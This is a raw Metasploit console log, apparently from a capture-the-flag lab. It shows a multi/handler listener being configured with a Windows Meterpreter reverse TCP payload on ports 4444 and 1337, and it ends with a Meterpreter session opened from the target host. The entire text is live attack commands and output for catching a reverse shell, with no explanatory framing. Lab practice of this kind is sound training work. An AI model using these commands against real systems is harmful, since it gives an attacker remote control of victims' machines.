 msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:4444
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.3       yes       The listen address (an interface may be specified)
LPORT     1337             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49162) at 2018-12-30 13:05:50 -0500